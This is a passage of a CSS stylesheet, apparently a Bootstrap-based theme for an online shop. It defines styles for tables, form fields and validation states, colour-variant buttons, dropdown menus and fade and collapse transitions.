.table tbody + tbody {
	border-top: 2px solid #e5e5e5;
}
.table .table {
	background-color: #fff;
}
.table-sm th,
.table-sm td {
	padding: 0.3rem;
}
.table-bordered {
	border: 1px solid #e5e5e5;
}
.table-bordered th,
.table-bordered td {
	border: 1px solid #e5e5e5;
}
.table-bordered thead th,
.table-bordered thead td {
	border-bottom-width: 2px;
	font-weight: normal;
}
.table-striped tbody tr:nth-of-type(odd) {
	background-color: #f5f5f5;
}
.table-hover tbody tr:hover {
	background-color: rgba(0, 0, 0, 0.075);
}
.table-active,
.table-active > th,
.table-active > td {
	background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover {
	background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
	background-color: rgba(0, 0, 0, 0.075);
}
.table-success,
.table-success > th,
.table-success > td {
	background-color: #dff0d8;
}
.table-hover .table-success:hover {
	background-color: #d0e9c6;
}
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
	background-color: #d0e9c6;
}
.table-info,
.table-info > th,
.table-info > td {
	background-color: #d9edf7;
}
.table-hover .table-info:hover {
	background-color: #c4e3f3;
}
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
	background-color: #c4e3f3;
}
.table-warning,
.table-warning > th,
.table-warning > td {
	background-color: #fcf8e3;
}
.table-hover .table-warning:hover {
	background-color: #faf2cc;
}
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
	background-color: #faf2cc;
}
.table-danger,
.table-danger > th,
.table-danger > td {
	background-color: #f2dede;
}
.table-hover .table-danger:hover {
	background-color: #ebcccc;
}
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
	background-color: #ebcccc;
}
.thead-inverse th {
	color: #fff;
	background-color: #878787;
}
.thead-default th {
	color: #777777;
	background-color: #e5e5e5;
}
.table-inverse {
	color: #e5e5e5;
	background-color: #878787;
}
.table-inverse th,
.table-inverse td,
.table-inverse thead th {
	border-color: #777777;
}
.table-inverse.table-bordered {
	border: 0;
}
.table-responsive {
	display: block;
	width: 100%;
	min-height: .01%;
	overflow-x: auto;
}
.table-reflow thead {
	float: left;
}
.table-reflow tbody {
	display: block;
	white-space: nowrap;
}
.table-reflow th,
.table-reflow td {
	border-top: 1px solid #e5e5e5;
	border-left: 1px solid #e5e5e5;
}
.table-reflow th:last-child,
.table-reflow td:last-child {
	border-right: 1px solid #e5e5e5;
}
.table-reflow thead:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td {
	border-bottom: 1px solid #e5e5e5;
}
.table-reflow tr {
	float: left;
}
.table-reflow tr th,
.table-reflow tr td {
	display: block !important;
	border: 1px solid #e5e5e5;
}
.form-control {
	display: block;
	width: 100%;
	padding: 0.5rem 0.75rem;
	font-size: 1rem;
	line-height: 1.25;
	color: #777777;
	background-color: #fff;
	background-image: none;
	background-clip: padding-box;
	border: 1px solid #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.form-control::-ms-expand {
	background-color: transparent;
	border: 0;
}
.form-control:focus {
	color: #777777;
	background-color: #fff;
	border-color: #66afe9;
	outline: none;
}
.form-control::placeholder {
	color: #999;
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
	background-color: #e5e5e5;
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.form-control:disabled {
	cursor: not-allowed;
}
select.form-control:not([size]):not([multiple]) {
	height: 2.5rem;
}
select.form-control:focus::-ms-value {
	color: #777777;
	background-color: #fff;
}
.form-control-file,
.form-control-range {
	display: block;
}
.col-form-label {
	padding-top: 0.5rem;
	padding-bottom: 0.5rem;
	margin-bottom: 0;
}
.col-form-label-lg {
	padding-top: 0.75rem;
	padding-bottom: 0.75rem;
	font-size: 0.9375rem;
}
.col-form-label-sm {
	padding-top: 0.25rem;
	padding-bottom: 0.25rem;
	font-size: 0.875rem;
}
.col-form-legend {
	padding-top: 0.5rem;
	padding-bottom: 0.5rem;
	margin-bottom: 0;
	font-size: 1rem;
}
.form-control-static {
	min-height: 2.5rem;
	padding-top: 0.5rem;
	padding-bottom: 0.5rem;
	margin-bottom: 0;
}
.form-control-static.form-control-sm,
.input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn,
.form-control-static.form-control-lg,
.input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn {
	padding-right: 0;
	padding-left: 0;
}
.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
	padding: 0.25rem 0.5rem;
	font-size: 0.875rem;
	border-radius: 0.2rem;
	-moz-border-radius: 0.2rem;
	-webkit-border-radius: 0.2rem;
	-khtml-border-radius: 0.2rem;
}
select.form-control-sm:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]) {
	height: 1.8125rem;
}
.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
	padding: 0.75rem 1.5rem;
	font-size: 0.9375rem;
	border-radius: 0.3rem;
	-moz-border-radius: 0.3rem;
	-webkit-border-radius: 0.3rem;
	-khtml-border-radius: 0.3rem;
}
select.form-control-lg:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]) {
	height: 2.75rem;
}
.form-group {
	margin-bottom: 1rem;
}
.form-text {
	display: block;
	margin-top: 0.25rem;
}
.form-check {
	position: relative;
	display: block;
	margin-bottom: 0.75rem;
}
.form-check + .form-check {
	margin-top: -.25rem;
}
.form-check.disabled .form-check-label {
	color: #777777;
	cursor: not-allowed;
}
.form-check-label {
	padding-left: 1.25rem;
	margin-bottom: 0;
	cursor: pointer;
}
.form-check-input {
	position: absolute;
	margin-top: .25rem;
	margin-left: -1.25rem;
}
.form-check-input:only-child {
	position: static;
}
.form-check-inline {
	position: relative;
	display: inline-block;
	padding-left: 1.25rem;
	margin-bottom: 0;
	vertical-align: middle;
	cursor: pointer;
}
.form-check-inline + .form-check-inline {
	margin-left: .75rem;
}
.form-check-inline.disabled {
	cursor: not-allowed;
}
.form-control-feedback {
	margin-top: 0.25rem;
}
.form-control-success,
.form-control-warning,
.form-control-danger {
	padding-right: 2.25rem;
	background-repeat: no-repeat;
	background-position: center right 0.625rem;
	background-size: 1.25rem 1.25rem;
}
.has-success .form-control-feedback,
.has-success .form-control-label,
.has-success .form-check-label,
.has-success .form-check-inline,
.has-success .custom-control {
	color: #4cbb6c;
}
.has-success .form-control {
	border-color: #4cbb6c;
}
.has-success .input-group-addon {
	color: #4cbb6c;
	border-color: #4cbb6c;
	background-color: #e0f3e5;
}
.has-success .form-control-feedback {
	color: #4cbb6c;
}
.has-success .form-control-success {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
}
.has-warning .form-control-feedback,
.has-warning .form-control-label,
.has-warning .form-check-label,
.has-warning .form-check-inline,
.has-warning .custom-control {
	color: #ff9a52;
}
.has-warning .form-control {
	border-color: #ff9a52;
}
.has-warning .input-group-addon {
	color: #ff9a52;
	border-color: #ff9a52;
	background-color: white;
}
.has-warning .form-control-feedback {
	color: #ff9a52;
}
.has-warning .form-control-warning {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E");
}
.has-danger .form-control-feedback,
.has-danger .form-control-label,
.has-danger .form-check-label,
.has-danger .form-check-inline,
.has-danger .custom-control {
	color: #ff4c4c;
}
.has-danger .form-control {
	border-color: #ff4c4c;
}
.has-danger .input-group-addon {
	color: #ff4c4c;
	border-color: #ff4c4c;
	background-color: white;
}
.has-danger .form-control-feedback {
	color: #ff4c4c;
}
.has-danger .form-control-danger {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");
}
@media (min-width: 544px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle;
	}
	.form-inline .form-control-static {
		display: inline-block;
	}
	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle;
	}
	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto;
	}
	.form-inline .input-group > .form-control {
		width: 100%;
	}
	.form-inline .form-control-label {
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .form-check {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .form-check-label {
		padding-left: 0;
	}
	.form-inline .form-check-input {
		position: relative;
		margin-left: 0;
	}
	.form-inline .has-feedback .form-control-feedback {
		top: 0;
	}
}
.btn {
	display: inline-block;
	font-weight: normal;
	line-height: 1.25;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	user-select: none;
	border: 1px solid transparent;
	padding: 0.5rem 1rem;
	font-size: 1rem;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.btn:focus,
.btn.focus,
.btn:active:focus,
.btn:active.focus,
.btn.active:focus,
.btn.active.focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
.btn:focus,
.btn:hover {
	text-decoration: none;
}
.btn.focus {
	text-decoration: none;
}
.btn:active,
.btn.active {
	background-image: none;
	outline: 0;
}
.btn.disabled,
.btn:disabled {
	cursor: not-allowed;
	opacity: .65;
	-moz-opacity: .65;
	-khtml-opacity: .65;
	-webkit-opacity: .65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
	/*pointer-events: none;*/
}
.btn-primary,
.page-footer .text-sm-center a,
.button.ajax_add_to_cart_button {
	color: #fff;
	background-color: #000;
	border-color: transparent;
}
.btn-primary:hover,
.page-footer .text-sm-center a:hover,
.button.ajax_add_to_cart_button:hover {
	color: #000;
	background-color: #feda00;
	border-color: transparent;
}
.btn-primary:focus,
.btn-primary.focus,
.page-footer .text-sm-center a:focus,
.button.ajax_add_to_cart_button:focus {
	color: #fff;
	background-color: #feda00 !important;
	border-color: transparent;
}
.btn-primary:active,
.btn-primary.active,
.open > .btn-primary.dropdown-toggle,
.page-footer .text-sm-center a:active,
.button.ajax_add_to_cart_button:active {
	color: white;
	background-color: #8b2023 !important;
	border-color: transparent;
	background-image: none;
}
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary:active.focus,
.btn-primary.active:hover,
.btn-primary.active:focus,
.btn-primary.active.focus,
.open > .btn-primary.dropdown-toggle:hover,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle.focus {
	color: #fff;
	background-color: #feda00 !important;
	border-color: transparent;
}
.btn-primary.disabled:focus,
.btn-primary.disabled.focus,
.btn-primary:disabled:focus,
.btn-primary:disabled.focus {
	background-color: #feda00 !important;
	border-color: transparent;
	color: #000 !important;
}
.btn-primary.disabled:hover,
.btn-primary:disabled:hover {
	background-color: #8b2023 !important;
	border-color: transparent;
	color: white !important;
}
.btn-secondary,
.btn-tertiary {
	color: #fff;
	background-color: #00c4d8;
	border-color: transparent;
}
.btn-secondary:hover,
.btn-tertiary:hover {
	color: #ffffff;
	background-color: #fb4475;
	border-color: transparent;
}
.btn-secondary:focus,
.btn-tertiary:focus,
.btn-secondary.focus,
.focus.btn-tertiary {
	color: #414141;
	background-color: #e5e5e5;
	border-color: transparent;
}
.btn-secondary:active,
.btn-tertiary:active,
.btn-secondary.active,
.active.btn-tertiary,
.open > .btn-secondary.dropdown-toggle,
.open > .dropdown-toggle.btn-tertiary {
	color: #414141;
	background-color: #e5e5e5;
	border-color: transparent;
	background-image: none;
}
.btn-secondary:active:hover,
.btn-tertiary:active:hover,
.btn-secondary:active:focus,
.btn-tertiary:active:focus,
.btn-secondary:active.focus,
.btn-tertiary:active.focus,
.btn-secondary.active:hover,
.active.btn-tertiary:hover,
.btn-secondary.active:focus,
.active.btn-tertiary:focus,
.btn-secondary.active.focus,
.active.focus.btn-tertiary,
.open > .btn-secondary.dropdown-toggle:hover,
.open > .dropdown-toggle.btn-tertiary:hover,
.open > .btn-secondary.dropdown-toggle:focus,
.open > .dropdown-toggle.btn-tertiary:focus,
.open > .btn-secondary.dropdown-toggle.focus,
.open > .dropdown-toggle.focus.btn-tertiary {
	color: #414141;
	background-color: #cbcbcb;
	border-color: transparent;
}
.btn-secondary.disabled:focus,
.disabled.btn-tertiary:focus,
.btn-secondary.disabled.focus,
.disabled.focus.btn-tertiary,
.btn-secondary:disabled:focus,
.btn-tertiary:disabled:focus,
.btn-secondary:disabled.focus,
.btn-tertiary:disabled.focus {
	background-color: #e5e5e5;
	border-color: transparent;
}
.btn-secondary.disabled:hover,
.disabled.btn-tertiary:hover,
.btn-secondary:disabled:hover,
.btn-tertiary:disabled:hover {
	background-color: #e5e5e5;
	border-color: transparent;
}
.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #5bc0de;
}
.btn-info:hover {
	color: #fff;
	background-color: #ff2525;
	border-color: #2aabd2;
}
.btn-info:focus,
.btn-info.focus {
	color: #fff;
	background-color: #ff2525;
	border-color: #2aabd2;
}
.btn-info:active,
.btn-info.active,
.open > .btn-info.dropdown-toggle {
	color: #fff;
	background-color: #ff2525;
	border-color: #2aabd2;
	background-image: none;
}
.btn-info:active:hover,
.btn-info:active:focus,
.btn-info:active.focus,
.btn-info.active:hover,
.btn-info.active:focus,
.btn-info.active.focus,
.open > .btn-info.dropdown-toggle:hover,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle.focus {
	color: #fff;
	background-color: #ff2525;
	border-color: #1f7e9a;
}
.btn-info.disabled:focus,
.btn-info.disabled.focus,
.btn-info:disabled:focus,
.btn-info:disabled.focus {
	background-color: #ff2525;
	border-color: #5bc0de;
}
.btn-info.disabled:hover,
.btn-info:disabled:hover {
	background-color: #ff2525;
	border-color: #5bc0de;
}
.btn-success {
	color: #fff;
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.btn-success:hover {
	color: #fff;
	background-color: #3a9a56;
	border-color: #389252;
}
.btn-success:focus,
.btn-success.focus {
	color: #fff;
	background-color: #3a9a56;
	border-color: #389252;
}
.btn-success:active,
.btn-success.active,
.open > .btn-success.dropdown-toggle {
	color: #fff;
	background-color: #3a9a56;
	border-color: #389252;
	background-image: none;
}
.btn-success:active:hover,
.btn-success:active:focus,
.btn-success:active.focus,
.btn-success.active:hover,
.btn-success.active:focus,
.btn-success.active.focus,
.open > .btn-success.dropdown-toggle:hover,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle.focus {
	color: #fff;
	background-color: #318047;
	border-color: #256237;
}
.btn-success.disabled:focus,
.btn-success.disabled.focus,
.btn-success:disabled:focus,
.btn-success:disabled.focus {
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.btn-success.disabled:hover,
.btn-success:disabled:hover {
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.btn-warning {
	color: white;
	background-color: #FF9A52;
	border-color: #FF9A52;
}
.btn-warning:hover {
	color: white;
	background-color: #ff7c1f;
	border-color: #ff7615;
}
.btn-warning:focus,
.btn-warning.focus {
	color: white;
	background-color: #ff7c1f;
	border-color: #ff7615;
}
.btn-warning:active,
.btn-warning.active,
.open > .btn-warning.dropdown-toggle {
	color: white;
	background-color: #ff7c1f;
	border-color: #ff7615;
	background-image: none;
}
.btn-warning:active:hover,
.btn-warning:active:focus,
.btn-warning:active.focus,
.btn-warning.active:hover,
.btn-warning.active:focus,
.btn-warning.active.focus,
.open > .btn-warning.dropdown-toggle:hover,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle.focus {
	color: white;
	background-color: #fa6800;
	border-color: #d25700;
}
.btn-warning.disabled:focus,
.btn-warning.disabled.focus,
.btn-warning:disabled:focus,
.btn-warning:disabled.focus {
	background-color: #FF9A52;
	border-color: #FF9A52;
}
.btn-warning.disabled:hover,
.btn-warning:disabled:hover {
	background-color: #FF9A52;
	border-color: #FF9A52;
}
.btn-danger {
	color: #fff;
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.btn-danger:hover {
	color: #fff;
	background-color: #ff1919;
	border-color: #ff0f0f;
}
.btn-danger:focus,
.btn-danger.focus {
	color: #fff;
	background-color: #ff1919;
	border-color: #ff0f0f;
}
.btn-danger:active,
.btn-danger.active,
.open > .btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #ff1919;
	border-color: #ff0f0f;
	background-image: none;
}
.btn-danger:active:hover,
.btn-danger:active:focus,
.btn-danger:active.focus,
.btn-danger.active:hover,
.btn-danger.active:focus,
.btn-danger.active.focus,
.open > .btn-danger.dropdown-toggle:hover,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle.focus {
	color: #fff;
	background-color: #f40000;
	border-color: #cc0000;
}
.btn-danger.disabled:focus,
.btn-danger.disabled.focus,
.btn-danger:disabled:focus,
.btn-danger:disabled.focus {
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.btn-danger.disabled:hover,
.btn-danger:disabled:hover {
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.btn-outline-primary {
	color: #000000;
	background-image: none;
	background-color: transparent;
	border-color: #000000;
}
.btn-outline-primary:hover {
	color: #fff;
	background-color: #000000;
	border-color: #000000;
}
.btn-outline-primary:focus,
.btn-outline-primary.focus {
	color: #fff;
	background-color: #000000;
	border-color: #000000;
}
.btn-outline-primary:active,
.btn-outline-primary.active,
.open > .btn-outline-primary.dropdown-toggle {
	color: #fff;
	background-color: #000000;
	border-color: #000000;
}
.btn-outline-primary:active:hover,
.btn-outline-primary:active:focus,
.btn-outline-primary:active.focus,
.btn-outline-primary.active:hover,
.btn-outline-primary.active:focus,
.btn-outline-primary.active.focus,
.open > .btn-outline-primary.dropdown-toggle:hover,
.open > .btn-outline-primary.dropdown-toggle:focus,
.open > .btn-outline-primary.dropdown-toggle.focus {
	color: #fff;
	background-color: #1e788c;
	border-color: #175c6a;
}
.btn-outline-primary.disabled:focus,
.btn-outline-primary.disabled.focus,
.btn-outline-primary:disabled:focus,
.btn-outline-primary:disabled.focus {
	border-color: #83d3e4;
}
.btn-outline-primary.disabled:hover,
.btn-outline-primary:disabled:hover {
	border-color: #83d3e4;
}
.btn-outline-secondary {
	color: transparent;
	background-image: none;
	background-color: transparent;
	border-color: transparent;
}
.btn-outline-secondary:hover {
	color: #fff;
	background-color: transparent;
	border-color: transparent;
}
.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
	color: #fff;
	background-color: transparent;
	border-color: transparent;
}
.btn-outline-secondary:active,
.btn-outline-secondary.active,
.open > .btn-outline-secondary.dropdown-toggle {
	color: #fff;
	background-color: transparent;
	border-color: transparent;
}
.btn-outline-secondary:active:hover,
.btn-outline-secondary:active:focus,
.btn-outline-secondary:active.focus,
.btn-outline-secondary.active:hover,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.active.focus,
.open > .btn-outline-secondary.dropdown-toggle:hover,
.open > .btn-outline-secondary.dropdown-toggle:focus,
.open > .btn-outline-secondary.dropdown-toggle.focus {
	color: #fff;
	background-color: transparent;
	border-color: transparent;
}
.btn-outline-secondary.disabled:focus,
.btn-outline-secondary.disabled.focus,
.btn-outline-secondary:disabled:focus,
.btn-outline-secondary:disabled.focus {
	border-color: rgba(51, 51, 51, 0);
}
.btn-outline-secondary.disabled:hover,
.btn-outline-secondary:disabled:hover {
	border-color: rgba(51, 51, 51, 0);
}
.btn-outline-info {
	color: #5bc0de;
	background-image: none;
	background-color: transparent;
	border-color: #5bc0de;
}
.btn-outline-info:hover {
	color: #fff;
	background-color: #5bc0de;
	border-color: #5bc0de;
}
.btn-outline-info:focus,
.btn-outline-info.focus {
	color: #fff;
	background-color: #5bc0de;
	border-color: #5bc0de;
}
.btn-outline-info:active,
.btn-outline-info.active,
.open > .btn-outline-info.dropdown-toggle {
	color: #fff;
	background-color: #5bc0de;
	border-color: #5bc0de;
}
.btn-outline-info:active:hover,
.btn-outline-info:active:focus,
.btn-outline-info:active.focus,
.btn-outline-info.active:hover,
.btn-outline-info.active:focus,
.btn-outline-info.active.focus,
.open > .btn-outline-info.dropdown-toggle:hover,
.open > .btn-outline-info.dropdown-toggle:focus,
.open > .btn-outline-info.dropdown-toggle.focus {
	color: #fff;
	background-color: #269abc;
	border-color: #1f7e9a;
}
.btn-outline-info.disabled:focus,
.btn-outline-info.disabled.focus,
.btn-outline-info:disabled:focus,
.btn-outline-info:disabled.focus {
	border-color: #b0e1ef;
}
.btn-outline-info.disabled:hover,
.btn-outline-info:disabled:hover {
	border-color: #b0e1ef;
}
.btn-outline-success {
	color: #4cbb6c;
	background-image: none;
	background-color: transparent;
	border-color: #4cbb6c;
}
.btn-outline-success:hover {
	color: #fff;
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.btn-outline-success:focus,
.btn-outline-success.focus {
	color: #fff;
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.btn-outline-success:active,
.btn-outline-success.active,
.open > .btn-outline-success.dropdown-toggle {
	color: #fff;
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.btn-outline-success:active:hover,
.btn-outline-success:active:focus,
.btn-outline-success:active.focus,
.btn-outline-success.active:hover,
.btn-outline-success.active:focus,
.btn-outline-success.active.focus,
.open > .btn-outline-success.dropdown-toggle:hover,
.open > .btn-outline-success.dropdown-toggle:focus,
.open > .btn-outline-success.dropdown-toggle.focus {
	color: #fff;
	background-color: #318047;
	border-color: #256237;
}
.btn-outline-success.disabled:focus,
.btn-outline-success.disabled.focus,
.btn-outline-success:disabled:focus,
.btn-outline-success:disabled.focus {
	border-color: #96d7a9;
}
.btn-outline-success.disabled:hover,
.btn-outline-success:disabled:hover {
	border-color: #96d7a9;
}
.btn-outline-warning {
	color: #FF9A52;
	background-image: none;
	background-color: transparent;
	border-color: #FF9A52;
}
.btn-outline-warning:hover {
	color: #fff;
	background-color: #FF9A52;
	border-color: #FF9A52;
}
.btn-outline-warning:focus,
.btn-outline-warning.focus {
	color: #fff;
	background-color: #FF9A52;
	border-color: #FF9A52;
}
.btn-outline-warning:active,
.btn-outline-warning.active,
.open > .btn-outline-warning.dropdown-toggle {
	color: #fff;
	background-color: #FF9A52;
	border-color: #FF9A52;
}
.btn-outline-warning:active:hover,
.btn-outline-warning:active:focus,
.btn-outline-warning:active.focus,
.btn-outline-warning.active:hover,
.btn-outline-warning.active:focus,
.btn-outline-warning.active.focus,
.open > .btn-outline-warning.dropdown-toggle:hover,
.open > .btn-outline-warning.dropdown-toggle:focus,
.open > .btn-outline-warning.dropdown-toggle.focus {
	color: #fff;
	background-color: #fa6800;
	border-color: #d25700;
}
.btn-outline-warning.disabled:focus,
.btn-outline-warning.disabled.focus,
.btn-outline-warning:disabled:focus,
.btn-outline-warning:disabled.focus {
	border-color: #ffd6b8;
}
.btn-outline-warning.disabled:hover,
.btn-outline-warning:disabled:hover {
	border-color: #ffd6b8;
}
.btn-outline-danger {
	color: #ff4c4c;
	background-image: none;
	background-color: transparent;
	border-color: #ff4c4c;
}
.btn-outline-danger:hover {
	color: #fff;
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.btn-outline-danger:focus,
.btn-outline-danger.focus {
	color: #fff;
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.btn-outline-danger:active,
.btn-outline-danger.active,
.open > .btn-outline-danger.dropdown-toggle {
	color: #fff;
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.btn-outline-danger:active:hover,
.btn-outline-danger:active:focus,
.btn-outline-danger:active.focus,
.btn-outline-danger.active:hover,
.btn-outline-danger.active:focus,
.btn-outline-danger.active.focus,
.open > .btn-outline-danger.dropdown-toggle:hover,
.open > .btn-outline-danger.dropdown-toggle:focus,
.open > .btn-outline-danger.dropdown-toggle.focus {
	color: #fff;
	background-color: #f40000;
	border-color: #cc0000;
}
.btn-outline-danger.disabled:focus,
.btn-outline-danger.disabled.focus,
.btn-outline-danger:disabled:focus,
.btn-outline-danger:disabled.focus {
	border-color: #ffb2b2;
}
.btn-outline-danger.disabled:hover,
.btn-outline-danger:disabled:hover {
	border-color: #ffb2b2;
}
.btn-link {
	font-weight: normal;
	color: #000000;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link:disabled {
	background-color: transparent;
}
.btn-link,
.btn-link:focus,
.btn-link:active {
	border-color: transparent;
}
.btn-link:hover {
	border-color: transparent;
}
.btn-link:focus,
.btn-link:hover {
	color: #208094;
	text-decoration: underline;
	background-color: transparent;
}
.btn-link:disabled:focus,
.btn-link:disabled:hover {
	color: #e5e5e5;
	text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
	padding: 0.75rem 1.5rem;
	font-size: 0.9375rem;
	border-radius: 0.3rem;
	-moz-border-radius: 0.3rem;
	-webkit-border-radius: 0.3rem;
	-khtml-border-radius: 0.3rem;
}
.btn-sm,
.btn-group-sm > .btn {
	padding: 0.25rem 0.5rem;
	font-size: 0.875rem;
	border-radius: 0.2rem;
	-moz-border-radius: 0.2rem;
	-webkit-border-radius: 0.2rem;
	-khtml-border-radius: 0.2rem;
}
.btn-block {
	display: block;
	width: 100%;
}
.btn-block + .btn-block {
	margin-top: 0.5rem;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%;
}
.fade {
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	transition: opacity .15s linear;
	-webkit-transition: opacity .15s linear;
	-moz-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	-ms-transition: opacity .15s linear;
}
.fade.in {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.collapse {
	display: none;
}
.collapse.in {
	display: block;
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	transition-timing-function: ease;
	transition-duration: .35s;
	transition-property: height;
}
.dropup,
.dropdown {
	position: relative;
}
.dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 0.3em;
	vertical-align: middle;
	content: "";
	border-top: 0.3em solid;
	border-right: 0.3em solid transparent;
	border-left: 0.3em solid transparent;
}
.dropdown-toggle:focus {
	outline: 0;
}
.dropup .dropdown-toggle::after {
	border-top: 0;
	border-bottom: 0.3em solid;
}
.dropdown-menu {
	background-clip: padding-box;
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
	color: #878787;
	display: none;
	float: left;
	font-size: 13px;
	left: 0;
	list-style: outside none none;
	min-width: 160px;
	padding: 10px;
	position: absolute;
	text-align: left;
	top: 100%;
	z-index: 1000;
}
.dropdown-divider {
	height: 1px;
	margin: 0.5rem 0;
	overflow: hidden;
	background-color: #e5e5e5;
}
.dropdown-item {
	display: block;
	width: 100%;
	padding: 2px 10px;
	clear: both;
	font-weight: normal;
	color: #878787;
	text-align: inherit;
	white-space: nowrap;
	background: none;
	border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
	color: #7a7a7a;
	text-decoration: none;
	background-color: #f5f5f5;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
	color: #fff;
	text-decoration: none;
	background-color: #000000;
	outline: 0;
}
.dropdown-item.disabled,
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
	color: #e5e5e5;
}
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
	filter: "progid:DXImageTransform.Microsoft.gradient(enabled = false)";
}
.products-sort-order.open > .dropdown-menu {
	display: block;
}
.open > a {
	outline: 0;
}
.dropdown-menu-right {
	right: 0;
	left: auto;
}
.dropdown-menu-left {
	right: auto;
	left: 0;
}
.dropdown-header {
	display: block;
	padding: 5px 20px;
	font-size: 0.875rem;
